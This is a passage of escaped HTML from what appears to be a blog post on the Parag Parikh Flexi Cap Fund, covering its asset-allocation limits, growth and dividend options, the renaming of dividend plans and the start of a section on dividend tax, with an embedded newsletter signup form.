#333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EThe fund has a tendency to underperform in a bull phase of the market due to not succumbing to momentum picks and outperform its peers in a bear phase due to higher cash holdings.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn recent years it has changed its investment strategy from having a focused approach to a more diverse approach which can be attested by it holding 80 stocks as per August 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n  \nAsset Allocation Pattern of Parag Parikh Flexi Cap Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 26.4pt;\"\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 26.4pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstruments\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 31.3pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 31.3pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities, Money Market Instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34.55pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 34.55pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EForeign Equity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities (including Units) issued by REITS \u0026amp; InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat are the different options in Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you invest in mutual funds you get the following two options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EGrowth\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDividend\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe growth option means any appreciation the fund makes would be added to your valuation amount and will stay the same way until and unless you decided to withdraw.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dividend option can be further divided in to three different options :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Pay-out of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend pay-out plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Reinvestment of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend reinvestment plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Transfer of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend transfer plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis name change was necessitated because investors were earlier under the belief that dividends received by them were a part of their profits when in fact they were also a part of their capital too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBasically, investors were paying tax on taking back their own capital in the form of dividend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003ETax on dividend received from Mutual Funds\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDividend Distribution Tax 